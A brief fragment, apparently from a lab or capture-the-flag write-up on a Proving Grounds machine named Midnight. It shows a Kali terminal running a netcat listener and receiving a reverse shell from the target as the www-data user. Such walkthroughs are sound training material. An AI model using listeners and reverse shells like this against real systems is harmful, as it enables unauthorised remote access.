 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Midnight]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.5] 39070
Linux midnight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 11:28:44 up  1:28,  0 users,  load average: 0.00, 0.02, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$